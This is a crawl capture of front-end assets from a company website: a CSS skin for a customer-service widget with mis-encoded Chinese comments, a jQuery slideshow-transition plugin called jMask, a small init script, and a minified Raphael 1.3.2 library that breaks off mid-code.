#jMask-stage ul li { position:absolute; display:block; overflow:hidden;  }
#jMask-stage ul img { position:absolute;  }


--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/lrkf_blue1.css
body_size: 619
content:
@charset "utf-8";
/*Ĭ����ɫƤ��*/
html{-webkit-text-size-adjust:none;}/*�����ȸ���С�ֺ�bug*/
*html .lrkf{position:absolute;}		/*����IE6bug�ģ�IE6��֧�̶ֹ���λ����һ�����Ҫ��*/
.lrkf{ width:124px;}				/*������һ�����ʵĿ��ȣ������ȡ������ȷ�Ŀ���*/
.lrkfshow { right:0;}				/*�����Ҫ��*/
.lrkf .lrkf a{}
.lrkf a:hover{color:#B50708;}

.lrkf .lrkf_box{ background-color:#009EE8; padding:6px; border-radius:4px;}

.lrkf .lrkf_header,.lrkf .lrkf_con,.lrkf .lrkf_tool a{
	background-color:#fff; margin-top:4px;border-radius:4px;}
	
.lrkf .lrkf_header,.lrkf .lrkf_con{ margin-top:0;}

.lrkf .lrkf_btn{background-color:#009EE8;color:#fff;border-radius:4px 0 0 4px;}
.lrkf .lrkf_btn:hover{ background-color:#009EE8;color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/custom.js
body_size: 333
content:
// JavaScript Document
Cufon.replace('h1');

$(function(){
		   
		   
		   var div = Raphael("frame",1000,322);
		   div.rect(0,0,700,400,15).attr({fill:"90-#e1e1e1-#ffffff",stroke:"#e7e7e7"});
		  
		   $("#slideshow").jMask({width:1000,height:322});
		   
		   });

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/jMask.js
body_size: 1459
content:
(function($) {
		  
$.fn.jMask = function(options){
	var defaults = {time:7000,width:600,height:300,bg:'#ffffff',border:'1px solid #ffffff',callback:function(){  } };
	var options = $.extend(defaults, options);
	var root = $(this);
	
	
	
	var ul = root.find("ul:first");
	var li = ul.find("li");
	var images = li.find("img");
     
	 root.find("div").attr("id","jMask-stage");
		 
	 if($.browser.webkit)
	 {
		 $(window).load(function(){ proceed(); });
	 }
	else
	 proceed(); 				 
	
										 
	
	function proceed(){
			

	var list_array = $.makeArray(li);
	var image_timer,arr,index,block,w,h,src,parent,im;
	
		
	li.css({"width":options.width,height:options.height,display:"block"});
	$("#jMask-stage").css({"width":options.width,height:options.height});
	
	 $(list_array[list_array.length-1]).find("span , h1,p").show();
	 
	 function incrementz()
	 {
				
		var th,sr,temp =  list_array.pop();
		list_array.unshift(temp);
		if($(list_array[0]).hasClass('active'))
			$(list_array[0]).toggleClass('active reset');
			$(list_array[0]).find("span , h1,p").hide();
			$("#ribbon-left").hide();
			
			$(list_array[list_array.length-1]).toggleClass('active reset');
				$(list_array[list_array.length-1]).find("span , h1,p").show();
				$("#ribbon-left").show();
			$(list_array[list_array.length-2].firstChild).css({display:"block",opacity:1.0});
			$(list_array[list_array.length-1].firstChild).css({display:"block",opacity:1.0});
			
		options.callback(list_array[list_array.length-1].firstChild);	
	 };
	 
		
	 
	 function effects()
	 {
		 
		 cubeout(list_array[list_array.length-1].firstChild);
	 };
	
		  
	 
	
	function cubeout(image)
	{
		 im = $(image);
		 w = Math.floor(options.width/7);
		 h = Math.floor(options.width/7);
		 parent = im.parent();
		 arr = new Array();
		 i =0;
		 j =0;
		 var index = 0;
		 src = im.attr("src");
		 block = $("<div />",{
					css:{
						position:"absolute",
						width:w,
						height:h,
						'background-image':'url('+src+')',
						'background-color':options.bg,
						'border':options.border
						
						}
							
							});
		 var temp,mask = block.clone();
		 mask.css({'background-image':'',display:"none"});
		 while(i<options.width)
		 {
			
		    j=0;
			while(j<options.height)
			{
				
				arr[index] = block.clone().css({left:i ,top:j,backgroundPosition:-i+"px "+-j+"px" });
				parent.append(arr[index++]);
			j = j + h;
			}
			
			i = i + w;
		 }
		
	    i=0;
		var pos;
		parent.append(mask);
		setTimeout(function(){ im.hide(); doit(); },500);
		
		 var random_no = random_array(arr.length);
		function doit(){
		
		var timer = setInterval(function(){
		 
		 if(i>=arr.length)
			{
				
				clearInterval(timer);
						setTimeout(function(){ 
																			incrementz(); 
																		
									},2000)
			
						image_timer = setTimeout(function() {
														 
												  		  effects(); },options.time); 
				 
				
				 
			}
			
		 
		  pos = $(arr[random_no[i]]).position();
		
		 if(pos!=null){
		 temp = mask.clone().css({top:pos.top,left:pos.left});
		 temp.fadeIn(300,function(){
										   $(arr[random_no[i]]).css('background-image','');
										   $(this).remove();
										   $(arr[random_no[i++]]).fadeOut(700,function(){
														  
														 $(this).remove(); 
																					
														 
														  }); 
										   
										   });
		
		
		 }
		 
									 },90);
		
		};
	};	
	

		
	image_timer = setTimeout(function() {   effects(); },4000); 
	
	}
	
} 


function random_array(maxn)
 {
	
    var array = new Array();
	var temp,i,flag=true;
	var index =0;
	 while(index<maxn)
	 {
		 flag = true;
		 temp = Math.floor(Math.random() * maxn);
		 for(i=0;i<array.length;i++)
		 {
			 if(temp==array[i])
			 {
				flag=false;
				break;
			 }
		 }
		 
		 if(flag==true)
		 array[index++] = temp;
	 }
	 
	 return array;
 };

		  })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/raphael-min.js
body_size: 20520
content:
/*
 * Raphael 1.3.2 - JavaScript Vector Library
 *
 * Copyright (c) 2009 Dmitry Baranovskiy (http://raphaeljs.com)
 * Licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) license.
 */
Raphael=(function(){var a=/[, ]+/,aY=/^(circle|rect|path|ellipse|text|image)$/,a9="prototype",W="hasOwnProperty",P=document,aB=window,m={was:Object[a9][W].call(aB,"Raphael"),is:aB.Raphael},au=function(){if(au.is(arguments[0],"array")){var d=arguments[0],e=z[a7](au,d.splice(0,3+au.is(d[0],aq))),S=e.set();for(var R=0,bc=d[n];R<bc;R++){var E=d[R]||{};aY.test(E.type)&&S[f](e[E.type]().attr(E))}return S}return z[a7](au,arguments)},a4=function(){},aU="appendChild",a7="apply",a2="concat",aA="",at=" ",C="split",J="click dblclick mousedown mousemove mouseout mouseover mouseup"[C](at),aH="join",n="length",bb=String[a9].toLowerCase,af=Math,h=af.max,aR=af.min,aq="number",aJ="toString",aE=Object[a9][aJ],a0={},aV=af.pow,f="push",a5=/^(?=[\da-f]$)/,c=/^url\(['"]?([^\)]+?)['"]?\)$/i,A=/^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgb\(\s*([\d\.]+\s*,\s*[\d\.]+\s*,\s*[\d\.]+)\s*\)|rgb\(\s*([\d\.]+%\s*,\s*[\d\.]+%\s*,\s*[\d\.]+%)\s*\)|hs[bl]\(\s*([\d\.]+\s*,\s*[\d\.]+\s*,\s*[\d\.]+)\s*\)|hs[bl]\(\s*([\d\.]+%\s*,\s*[\d\.]+%\s*,\s*[\d\.]+%)\s*\))\s*$/i,U=af.round,y="setAttribute",aa=parseFloat,K=parseInt,aX=String[a9].toUpperCase,k={blur:0,"clip-rect":"0 0 1e9 1e9",cursor:"default",cx:0,cy:0,fill:"#fff","fill-opacity":1,font:'10px "Arial"',"font-family":'"Arial"',"font-size":"10","font-style":"normal","font-weight":400,gradient:0,height:0,href:"http://raphaeljs.com/",opacity:1,path:"M0,0",r:0,rotation:0,rx:0,ry:0,scale:"1 1",src:"",stroke:"#000","stroke-dasharray":"","stroke-linecap":"butt","stroke-linejoin":"butt","stroke-miterlimit":0,"stroke-opacity":1,"stroke-width":1,target:"_blank","text-anchor":"middle",title:"Raphael",translation:"0 0",width:0,x:0,y:0},ad={along:"along",blur:aq,"clip-rect":"csv",cx:aq,cy:aq,fill:"colour","fill-opacity":aq,"font-size":aq,height:aq,opacity:aq,path:"path",r:aq,rotation:"csv",rx:aq,ry:aq,scale:"csv",stroke:"colour","stroke-opacity":aq,"stroke-width":aq,translation:"csv",width:aq,x:aq,y:aq},aZ="replace";au.version="1.3.2";au.type=(aB.SVGAngle||P.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")?"SVG":"VML");if(au.type=="VML"){var ak=P.createElement("div");ak.innerHTML="<!--[if vml]><br><br><![endif]-->";ak=null}au.svg=!(au.vml=au.type=="VML");a4[a9]=au[a9];au._id=0;au._oid=0;au.fn={};au.is=function(e,d){d=bb.call(d);return((d=="object"||d=="undefined")&&typeof e==d)||(e==null&&d=="null")||bb.call(aE.call(e).slice(8,-1))==d};au.setWindow=function(d){aB=d;P=aB.document};var aM=function(e){if(au.vml){var d=/^\s+|\s+$/g;aM=an(function(R){var S;R=(R+aA)[aZ](d,aA);try{var bc=new aB.ActiveXObject("htmlfile");bc.write("<body>");bc.close();S=bc.body}catch(be){S=aB.createPopup().document.body}var i=S.createTextRange();try{S.style.color=R;var bd=i.queryCommandValue("ForeColor");bd=((bd&255)<<16)|(bd&65280)|((bd&16711680)>>>16);return"#"+("000000"+bd[aJ](16)).slice(-6)}catch(be){return"none"}})}else{var E=P.createElement("i");E.title="Rapha\xebl Colour Picker";E.style.display="none";P.body[aU](E);aM=an(function(i){E.style.color=i;return P.defaultView.getComputedStyle(E,aA).getPropertyValue("color")})}return aM(e)};var ao=function(){return"hsb("+[this.h,this.s,this.b]+")"},w=function(){return this.hex};au.hsb2rgb=an(function(bf,bd,bj){if(au.is(bf,"object")&&"h" in bf&&"s" in bf&&"b" in bf){bj=bf.b;bd=bf.s;bf=bf.h}var R,S,bk;if(bj==0){return{r:0,g:0,b:0,hex:"#000"}}if(bf>1||bd>1||bj>1){bf/=255;bd/=255;bj/=255}var bc=~~(bf*6),bg=(bf*6)-bc,E=bj*(1-bd),e=bj*(1-(bd*bg)),bl=bj*(1-(bd*(1-bg)));R=[bj,e,E,E,bl,bj,bj][bc];S=[bl,bj,bj,e,E,E,bl][bc];bk=[E,E,bl,bj,bj,e,E][bc];R*=255;S*=255;bk*=255;var bh={r:R,g:S,b:bk,toString:w},d=(~~R)[aJ](16),be=(~~S)[aJ](16),bi=(~~bk)[aJ](16);d=d[aZ](a5,"0");be=be[aZ](a5,"0");bi=bi[aZ](a5,"0");bh.hex="#"+d+be+bi;return bh},au);au.rgb2hsb=an(function(d,e,bd){if(au.is(d,"object")&&"r" in d&&"g" in d&&"b" in d){bd=d.b;e=d.g;d=d.r}if(au.is(d,"string")){var bf=au.getRGB(d);d=bf.r;e=bf.g;bd=bf.b}if(d>1||e>1||bd>1){d/=255;e/=255;bd/=255}var bc=h(d,e,bd),i=aR(d,e,bd),R,E,S=bc;if(i==bc){return{h:0,s:0,b:bc}}else{var be=(bc-i);E=be/bc;if(d==bc){R=(e-bd)/be}else{if(e==bc){R=2+((bd-d)/be)}else{R=4+((d-e)/be)}}R/=6;R<0&&R++;R>1&&R--}return{h:R,s:E,b:S,toString:ao}},au);var aN=/,?([achlmqrstvxz]),?/gi;au._path2string=function(){return this.join(",")[aZ](aN,"$1")};function an(E,e,d){function i(){var R=Array[a9].slice.call(arguments,0),bc=R[aH]("\u25ba"),S=i.cache=i.cache||{},bd=i.count=i.count||[];if(S[W](bc)){return d?d(S[bc]):S[bc]}bd[n]>=1000&&delete S[bd.shift()];bd[f](bc);S[bc]=E[a7](e,R);return d?d(S[bc]):S[bc]}return i}au.getRGB=an(function(d){if(!d||!!((d=d+aA).indexOf("-")+1)){return{r:-1,g:-1,b:-1,hex:"none",error:1}}if(d=="none"){return{r:-1,g:-1,b:-1,hex:"none"}}!(({hs:1,rg:1})[W](d.substring(0,2))||d.charAt()=="#")&&(d=aM(d));var S,i,E,be,bf,bc=d.match(A);if(bc){if(bc[2]){be=K(bc[2].substring(5),16);E=K(bc[2].substring(3,5),16);i=K(bc[2].substring(1,3),16)}if(bc[3]){be=K((bf=bc[3].charAt(3))+bf,16);E=K((bf=bc[3].charAt(2))+bf,16);i=K((bf=bc[3].charAt(1))+bf,16)}if(bc[4]){bc=bc[4][C](/\s*,\s*/);i=aa(bc[0]);E=aa(bc[1]);be=aa(bc[2])}if(bc[5]){bc=bc[5][C](/\s*,\s*/);i=aa(bc[0])*2.55;E=aa(bc[1])*2.55;be=aa(bc[2])*2.55}if(bc[6]){bc=bc[6][C](/\s*,\s*/);i=aa(bc[0]);E=aa(bc[1]);be=aa(bc[2]);return au.hsb2rgb(i,E,be)}if(bc[7]){bc=bc[7][C](/\s*,\s*/);i=aa(bc[0])*2.55;E=aa(bc[1])*2.55;be=aa(bc[2])*2.55;return au.hsb2rgb(i,E,be)}bc={r:i,g:E,b:be};var e=(~~i)[aJ](16),R=(~~E)[aJ](16),bd=(~~be)[aJ](16);e=e[aZ](a5,"0");R=R[aZ](a5,"0");bd=bd[aZ](a5,"0");bc.hex="#"+e+R+bd;return bc}return{r:-1,g:-1,b:-1,hex:"none",error:1}},au);au.getColor=function(e){var i=this.getColor.start=this.getColor.start||{h:0,s:1,b:e||0.75},d=this.hsb2rgb(i.h,i.s,i.b);i.h+=0.075;if(i.h>1){i.h=0;i.s-=0.2;i.s<=0&&(this.getColor.start={h:0,s:1,b:i.b})}return d.hex};au.getColor.reset=function(){delete this.start};var aC=/([achlmqstvz])[\s,]*((-?\d*\.?\d*(?:e[-+]?\d+)?\s*,?\s*)+)/ig,ar=/(-?\d*\.?\d*(?:e[-+]?\d+)?)\s*,?\s*/ig;au.parsePathString=an(function(d){if(!d){return null}var i={a:7,c:6,h:1,l:2,m:2,q:4,s:4,t:2,v:1,z:0},e=[];if(au.is(d,"array")&&au.is(d[0],"array")){e=aD(d)}if(!e[n]){(d+aA)[aZ](aC,function(R,E,bd){var bc=[],S=bb.call(E);bd[aZ](ar,function(bf,be){be&&bc[f](+be)});if(S=="m"&&bc[n]>2){e[f]([E][a2](bc.splice(0,2)));S="l";E=E=="m"?"l":"L"}while(bc[n]>=i[S]){e[f]([E][a2](bc.splice(0,i[S])));if(!i[S]){break}}})}e[aJ]=au._path2string;return e});au.findDotsAtSegment=function(e,d,bq,bo,bc,R,be,bd,bk){var bi=1-bk,bh=aV(bi,3)*e+aV(bi,2)*3*bk*bq+bi*3*bk*bk*bc+aV(bk,3)*be,bf=aV(bi,3)*d+aV(bi,2)*3*bk*bo+bi*3*bk*bk*R+aV(bk,3)*bd,bm=e+2*bk*(bq-e)+bk*bk*(bc-2*bq+e),bl=d+2*bk*(bo-d)+bk*bk*(R-2*bo+d),bp=bq+2*bk*(bc-bq)+bk*bk*(be-2*bc+bq),bn=bo+2*bk*(R-bo)+bk*bk*(bd-2*R+bo),bj=(1-bk)*e+bk*bq,bg=(1-bk)*d+bk*bo,E=(1-bk)*bc+bk*be,i=(1-bk)*R+bk*bd,S=(90-af.atan((bm-bp)/(bl-bn))*180/af.PI);(bm>bp||bl<bn)&&(S+=180);return{x:bh,y:bf,m:{x:bm,y:bl},n:{x:bp,y:bn},start:{x:bj,y:bg},end:{x:E,y:i},alpha:S}};var Y=an(function(bh){if(!bh){return{x:0,y:0,width:0,height:0}}bh=L(bh);var be=0,bd=0,R=[],e=[],E;for(var S=0,bg=bh[n];S<bg;S++){E=bh[S];if(E[0]=="M"){be=E[1];bd=E[2];R[f](be);e[f](bd)}else{var bc=aL(be,bd,E[1],E[2],E[3],E[4],E[5],E[6]);R=R[a2](bc.min.x,bc.max.x);e=e[a2](bc.min.y,bc.max.y);be=E[5];bd=E[6]}}var d=aR[a7](0,R),bf=aR[a7](0,e);return{x:d,y:bf,width:h[a7](0,R)-d,height:h[a7](0,e)-bf}}),aD=function(bc){var E=[];if(!au.is(bc,"array")||!au.is(bc&&bc[0],"array")){bc=au.parsePathString(bc)}for(var e=0,R=bc[n];e<R;e++){E[e]=[];for(var d=0,S=bc[e][n];d<S;d++){E[e][d]=bc[e][d]}}E[aJ]=au._path2string;return E},ah=an(function(R){if(!au.is(R,"array")||!au.is(R&&R[0],"array")){R=au.parsePathString(R)}var bg=[],bi=0,bh=0,bl=0,bk=0,E=0;if(R[0][0]=="M"){bi=R[0][1];bh=R[0][2];bl=bi;bk=bh;E++;bg[f](["M",bi,bh])}for(var bd=E,bm=R[n];bd<bm;bd++){var d=bg[bd]=[],bj=R[bd];if(bj[0]!=bb.call(bj[0])){d[0]=bb.call(bj[0]);switch(d[0]){case"a":d[1]=bj[1];d[2]=bj[2];d[3]=bj[3];d[4]=bj[4];d[5]=bj[5];d[6]=+(bj[6]-bi).toFixed(3);d[7]=+(bj[7]-bh).toFixed(3);break;case"v":d[1]=+(bj[1]-bh).toFixed(3);break;case"m":bl=bj[1];bk=bj[2];default:for(var bc=1,be=bj[n];bc<be;bc++){d[bc]=+(bj[bc]-((bc%2)?bi:bh)).toFixed(3)}}}else{d=bg[bd]=[];if(bj[0]=="m"){bl=bj[1]+bi;bk=bj[2]+bh}for(var S=0,e=bj[n];S<e;S++){bg[bd][S]=bj[S]}}var bf=bg[bd][n];switch(bg[bd][0]){case"z":bi=bl;bh=bk;break;case"h":bi+=+bg[bd][bf-1];break;case"v":bh+=+bg[bd][bf-1];break;default:bi+=+bg[bd][bf-2];bh+=+bg[bd][bf-1]}}bg[aJ]=au._path2string;return bg},0,aD),t=an(function(R){if(!au.is(R,"array")||!au.is(R&&R[0],"array")){R=au.parsePathString(R)}var bf=[],bh=0,bg=0,bk=0,bj=0,E=0;if(R[0][0]=="M"){bh=+R[0][1];bg=+R[0][2];bk=bh;bj=bg;E++;bf[0]=["M",bh,bg]}for(var bd=E,bl=R[n];bd<bl;bd++){var d=bf[bd]=[],bi=R[bd];if(bi[0]!=aX.call(bi[0])){d[0]=aX.call(bi[0]);switch(d[0]){case"A":d[1]=bi[1];d[2]=bi[2];d[3]=bi[3];d[4]=bi[4];d[5]=bi[5];d[6]=+(bi[6]+bh);d[7]=+(bi[7]+bg);break;case"V":d[1]=+bi[1]+bg;break;case"H":d[1]=+bi[1]+bh;break;case"M":bk=+bi[1]+bh;bj=+bi[2]+bg;default:for(var bc=1,be=bi[n];bc<be;bc++){d[bc]=+bi[bc]+((bc%2)?bh:bg)}}}else{for(var S=0,e=bi[n];S<e;S++){bf[bd][S]=bi[S]}}switch(d[0]){case"Z":bh=bk;bg=bj;break;case"H":bh=d[1];break;case"V":bg=d[1];break;default:bh=bf[bd][bf[bd][n]-2];bg=bf[bd][bf[bd][n]-1]}}bf[aJ]=au._path2string;return bf},null,aD),a8=function(e,E,d,i){return[e,E,d,i,d,i]},aT=function(e,E,bc,R,d,i){var S=1/3,bd=2/3;return[S*e+bd*bc,S*E+bd*R,S*d+bd*bc,S*i+bd*R,d,i]},O=function(bl,bQ,bu,bs,bm,bg,S,bk,bP,bn){var R=af.PI,br=R*120/180,d=R/180*(+bm||0),by=[],bv,bM=an(function(bR,bU,i){var bT=bR*af.cos(i)-bU*af.sin(i),bS=bR*af.sin(i)+bU*af.cos(i);return{x:bT,y:bS}});if(!bn){bv=bM(bl,bQ,-d);bl=bv.x;bQ=bv.y;bv=bM(bk,bP,-d);bk=bv.x;bP=bv.y;var e=af.cos(R/180*bm),bi=af.sin(R/180*bm),bA=(bl-bk)/2,bz=(bQ-bP)/2;var bK=(bA*bA)/(bu*bu)+(bz*bz)/(bs*bs);if(bK>1){bK=af.sqrt(bK);bu=bK*bu;bs=bK*bs}var E=bu*bu,bD=bs*bs,bF=(bg==S?-1:1)*af.sqrt(af.abs((E*bD-E*bz*bz-bD*bA*bA)/(E*bz*bz+bD*bA*bA))),bp=bF*bu*bz/bs+(bl+bk)/2,bo=bF*-bs*bA/bu+(bQ+bP)/2,bf=af.asin(((bQ-bo)/bs).toFixed(7)),be=af.asin(((bP-bo)/bs).toFixed(7));bf=bl<bp?R-bf:bf;be=bk<bp?R-be:be;bf<0&&(bf=R*2+bf);be<0&&(be=R*2+be);if(S&&bf>be){bf=bf-R*2}if(!S&&be>bf){be=be-R*2}}else{bf=bn[0];be=bn[1];bp=bn[2];bo=bn[3]}var bj=be-bf;if(af.abs(bj)>br){var bq=be,bt=bk,bh=bP;be=bf+br*(S&&be>bf?1:-1);bk=bp+bu*af.cos(be);bP=bo+bs*af.sin(be);by=O(bk,bP,bu,bs,bm,0,S,bt,bh,[be,bq,bp,bo])}bj=be-bf;var bd=af.cos(bf),bO=af.sin(bf),bc=af.cos(be),bN=af.sin(be),bB=af.tan(bj/4),bE=4/3*bu*bB,bC=4/3*bs*bB,bL=[bl,bQ],bJ=[bl+bE*bO,bQ-bC*bd],bI=[bk+bE*bN,bP-bC*bc],bG=[bk,bP];bJ[0]=2*bL[0]-bJ[0];bJ[1]=2*bL[1]-bJ[1];if(bn){return[bJ,bI,bG][a2](by)}else{by=[bJ,bI,bG][a2](by)[aH]()[C](",");var bw=[];for(var bH=0,bx=by[n];bH<bx;bH++){bw[bH]=bH%2?bM(by[bH-1],by[bH],d).y:bM(by[bH],by[bH+1],d).x}return bw}},T=function(e,d,E,i,be,bd,bc,S,bf){var R=1-bf;return{x:aV(R,3)*e+aV(R,2)*3*bf*E+R*3*bf*bf*be+aV(bf,3)*bc,y:aV(R,3)*d+aV(R,2)*3*bf*i+R*3*bf*bf*bd+aV(bf,3)*S}},aL=an(function(i,d,R,E,bl,bk,bh,be){var bj=(bl-2*R+i)-(bh-2*bl+R),bg=2*(R-i)-2*(bl-R),bd=i-R,bc=(-bg+af.sqrt(bg*bg-4*bj*bd))/2/bj,S=(-bg-af.sqrt(bg*bg-4*bj*bd))/2/bj,bf=[d,be],bi=[i,bh],e;af.abs(bc)>1000000000000&&(bc=0.5);af.abs(S)>1000000000000&&(S=0.5);if(bc>0&&bc<1){e=T(i,d,R,E,bl,bk,bh,be,bc);bi[f](e.x);bf[f](e.y)}if(S>0&&S<1){e=T(i,d,R,E,bl,bk,bh,be,S);bi[f](e.x);bf[f](e.y)}bj=(bk-2*E+d)-(be-2*bk+E);bg=2*(E-d)-2*(bk-E);bd=d-E;bc=(-bg+af.sqrt(bg*bg-4*bj*bd))/2/bj;S=(-bg-af.sqrt(bg*bg-4*bj*bd))/2/bj;af.abs(bc)>1000000000000&&(bc=0.5);af.abs(S)>1000000000000&&(S=0.5);if(bc>0&&bc<1){e=T(i,d,R,E,bl,bk,bh,be,bc);bi[f](e.x);bf[f](e.y)}if(S>0&&S<1){e=T(i,d,R,E,bl,bk,bh,be,S);bi[f](e.x);bf[f](e.y)}return{min:{x:aR[a7](0,bi),y:aR[a7](0,bf)},max:{x:h[a7](0,bi),y:h[a7](0,bf)}}}),L=an(function(bl,bg){var R=t(bl),bh=bg&&t(bg),bi={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},d={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},bc=function(bm,bn){var i,bo;if(!bm){return["C",bn.x,bn.y,bn.x,bn.y,bn.x,bn.y]}!(bm[0] in {T:1,Q:1})&&(bn.qx=bn.qy=null);switch(bm[0]){case"M":bn.X=bm[1];bn.Y=bm[2];break;case"A":bm=["C"][a2](O[a7](0,[bn.x,bn.y][a2](bm.slice(1))));break;case"S":i=bn.x+(bn.x-(bn.bx||bn.x));bo=bn.y+(bn.y-(bn.by||bn.y));bm=["C",i,bo][a2](bm.slice(1));break;case"T":bn.qx=bn.x+(bn.x-(bn.qx||bn.x));bn.qy=bn.y+(bn.y-(bn.qy||bn.y));bm=["C"][a2](aT(bn.x,bn.y,bn.qx,bn.qy,bm[1],bm[2]));break;case"Q":bn.qx=bm[1];bn.qy=bm[2];bm=["C"][a2](aT(bn.x,bn.y,bm[1],bm[2],bm[3],bm[4]));break;case"L":bm=["C"][a2](a8(bn.x,bn.y,bm[1],bm[2]));break;case"H":bm=["C"][a2](a8(bn.x,bn.y,bm[1],bn.y));break;case"V":bm=["C"][a2](a8(bn.x,bn.y,bn.x,bm[1]));break;case"Z":bm=["C"][a2](a8(bn.x,bn.y,bn.X,bn.Y));break}return bm},e=function(bm,bn){if(bm[bn][n]>7){bm[bn].shift();var bo=bm[bn];while(bo[n]){bm.splice(bn++,0,["C"][a2](bo.splice(0,6)))}bm.splice(bn,1);bj=h(R[n],bh&&bh[n]||0)}},E=function(bq,bp,bn,bm,bo){if(bq&&bp&&bq[bo][0]=="M"&&bp[bo][0]!="M"){bp.splice(bo,0,["M",bm.x,bm.y]);bn.bx=0;bn.by=0;bn.x=bq[bo][1];bn.y=bq[bo][2];bj=h(R[n],bh&&bh[n]||0)}};for(var be=0,bj=h(R[n],bh&&bh[n]||0);be<bj;be++){R[be]=bc(R[be],bi);e(R,be);bh&&(bh[be]=bc(bh[be],d));bh&&e(bh,be);E(R,bh,bi,d,be);E(bh,R,d,bi,be);var bd=R[be],bk=bh&&bh[be],S=bd[n],bf=bh&&bk[n];bi.x=bd[S-2];bi.y=bd[S-1];bi.bx=aa(bd[S-4])||bi.x;bi.by=aa(bd[S-3])||bi.y;d.bx=bh&&(aa(bk[bf-4])||d.x);d.by=bh&&(aa(bk[bf-3])||d.y);d.x=bh&&bk[bf-2];d.y=bh&&bk[bf-1]}return bh?[R,bh]:R},null,aD),r=an(function(bg){var bf=[];for(var bc=0,bh=bg[n];bc<bh;bc++){var e={},be=bg[bc].match(/^([^:]*):?([\d\.]*)/);e.color=au.getRGB(be[1]);if(e.color.error){return null}e.color=e.color.hex;be[2]&&(e.offset=be[2]+"%");bf[f](e)}for(bc=1,bh=bf[n]-1;bc<bh;bc++){if(!bf[bc].offset){var E=aa(bf[bc-1].offset||0),R=0;for(var S=bc+1;S<bh;S++){if(bf[S].offset){R=bf[S].offset;break}}if(!R){R=100;S=bh}R=aa(R);var bd=(R-E)/(S-bc+1);for(;bc<S;bc++){E+=bd;bf[bc].offset=E+"%"}}}return bf}),av=function(d,R,i,E){var e;if(au.is(d,"string")||au.is(d,"object")){e=au.is(d,"string")?P.getElementById(d):d;if(e.tagName){if(R==null){return{container:e,width:e.style.pixelWidth||e.offsetWidth,height:e.style.pixelHeight||e.offsetHeight}}else{return{container:e,width:R,height:i}}}}else{if(au.is(d,aq)&&E!=null){return{container:1,x:d,y:R,width:i,height:E}}}},aP=function(d,i){var e=this;for(var E in i){if(i[W](E)&&!(E in d)){switch(typeof i[E]){case"function":(function(R){d[E]=d===e?R:function(){return R[a7](e,arguments)}})(i[E]);break;case"object":d[E]=d[E]||{};aP.call(this,d[E],i[E]);break;default:d[E]=i[E];break}}}},ap=function(d,e){d==e.top&&(e.top=d.prev);d==e.bottom&&(e.bottom=d.next);d.next&&(d.next.prev=d.prev);d.prev&&(d.prev.next=d.next)},ac=function(d,e){if(e.top===d){return}ap(d,e);d.next=null;d.prev=e.top;e.top.next=d;e.top=d},l=function(d,e){if(e.bottom===d){return}ap(d,e);d.next=e.bottom;d.prev=null;e.bottom.prev=d;e.bottom=d},D=function(e,d,i){ap(e,i);d==i.top&&(i.top=e);d.next&&(d.next.prev=e);e.next=d.next;e.prev=d;d.next=e},ax=function(e,d,i){ap(e,i);d==i.bottom&&(i.bottom=e);d.prev&&(d.prev.next=e);e.prev=d.prev;d.prev=e;e.next=d},u=function(d){return function(){throw new Error("Rapha\xebl: you are calling to method \u201c"+d+"\u201d of removed object")}},az=/^r(?:\(([^,]+?)\s*,\s*([^\)]+?)\))?/;if(au.svg){a4[a9].svgns="http://www.w3.org/2000/svg";a4[a9].xlink="http://www.w3.org/1999/xlink";U=function(d){return +d+(~~d===d)*0.5};var Z=function(S){for(var e=0,E=S[n];e<E;e++){if(bb.call(S[e][0])!="a"){for(var d=1,R=S[e][n];d<R;d++){S[e][d]=U(S[e][d])}}else{S[e][6]=U(S[e][6]);S[e][7]=U(S[e][7])}}return S},aS=function(i,d){if(d){for(var e in d){if(d[W](e)){i[y](e,d[e]+aA)}}}else{return P.createElementNS(a4[a9].svgns,i)}};au[aJ]=function(){return"Your browser supports SVG.\nYou are running Rapha\xebl "+this.version};var s=function(d,E){var e=aS("path");E.canvas&&E.canvas[aU](e);var i=new aF(e,E);i.type="path";ae(i,{fill:"none",stroke:"#000",path:d});return i};var b=function(R,bk,d){var bh="linear",be=0.5,bc=0.5,bm=R.style;bk=(bk+aA)[aZ](az,function(bo,i,bp){bh="radial";if(i&&bp){be=aa(i);bc=aa(bp);var bn=((bc>0.5)*2-1);aV(be-0.5,2)+aV(bc-0.5,2)>0.25&&(bc=af.sqrt(0.25-aV(be-0.5,2))*bn+0.5)&&bc!=0.5&&(bc=bc.toFixed(5)-0.00001*bn)}return aA});bk=bk[C](/\s*\-\s*/);if(bh=="linear"){var bd=bk.shift();bd=-aa(bd);if(isNaN(bd)){return null}var S=[0,0,af.cos(bd*af.PI/180),af.sin(bd*af.PI/180)],bj=1/(h(af.abs(S[2]),af.abs(S[3]))||1);S[2]*=bj;S[3]*=bj;if(S[2]<0){S[0]=-S[2];S[2]=0}if(S[3]<0){S[1]=-S[3];S[3]=0}}var bg=r(bk);if(!bg){return null}var e=R.getAttribute("fill");e=e.match(/^url\(#(.*)\)$/);e&&d.defs.removeChild(P.getElementById(e[1]));var E=aS(bh+"Gradient");E.id="r"+(au._id++)[aJ](36);aS(E,bh=="radial"?{fx:be,fy:bc}:{x1:S[0],y1:S[1],x2:S[2],y2:S[3]});d.defs[aU](E);for(var bf=0,bl=bg[n];bf<bl;bf++){var bi=aS("stop");aS(bi,{offset:bg[bf].offset?bg[bf].offset:!bf?"0%":"100%","stop-color":bg[bf].color||"#fff"});E[aU](bi)}aS(R,{fill:"url(#"+E.id+")",opacity:1,"fill-opacity":1});bm.fill=aA;bm.opacity=1;bm.fillOpacity=1;return 1};var Q=function(e){var d=e.getBBox();aS(e.pattern,{patternTransform:au.format("translate({0},{1})",d.x,d.y)})};var ae=function(bi,br){var bl={"":[0],none:[0],"-":[3,1],".":[1,1],"-.":[3,1,1,1],"-..":[3,1,1,1,1,1],". ":[1,3],"- ":[4,3],"--":[8,3],"- 